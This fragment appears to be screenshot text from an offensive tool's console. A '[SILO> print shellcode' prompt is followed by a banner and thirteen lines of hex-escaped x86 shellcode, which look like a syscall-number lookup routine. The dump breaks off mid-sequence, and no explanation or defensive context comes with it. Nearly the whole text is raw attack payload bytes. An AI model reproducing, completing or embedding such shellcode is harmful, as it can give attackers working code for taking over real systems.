 [SILO> print shellcode
**********************
***** Shellcode ******
**********************
\x81\xec\x00\x20\x00\x00\xe9\x71\x05\x00\x00\x83\xff\x17\xbb\x18
\x00\x00\x00\x0f\x44\xcb\x81\xff\x24\x01\x00\x00\xbb\x36\x00\x00
\x00\x0f\x44\xcb\x81\xff\xdb\x00\x00\x00\xbb\x26\x00\x00\x00\x0f
\x44\xcb\x81\xff\xbc\x01\x00\x00\xbb\x3a\x00\x00\x00\x0f\x44\xcb
\x83\xff\x68\xbb\xc2\x00\x00\x00\x0f\x44\xcb\xc3\x83\xff\x17\xbb
\x18\x00\x00\x00\x0f\x44\xcb\x81\xff\x24\x01\x00\x00\xbb\x36\x00
\x00\x00\x0f\x44\xcb\x81\xff\xdb\x00\x00\x00\xbb\x26\x00\x00\x00
\x0f\x44\xcb\x81\xff\xbc\x01\x00\x00\xbb\x3a\x00\x00\x00\x0f\x44
\xcb\x83\xff\x68\xbb\xb5\x00\x00\x00\x0f\x44\xcb\xc3\x83\xff\x17
\xbb\x18\x00\x00\x00\x0f\x44\xcb\x81\xff\x24\x01\x00\x00\xbb\x36
\x00\x00\x00\x0f\x44\xcb\x81\xff\xdb\x00\x00\x00\xbb\x26\x00\x00
\x00\x0f\x44\xcb\x81\xff\xbc\x01\x00\x00\xbb\x3a\x00\x00\x00\x0f
\x44\xcb\x83\xff\x68\xbb\xb3\x00\x00\x00\x0f\x44\xcb\xc3\x83\xff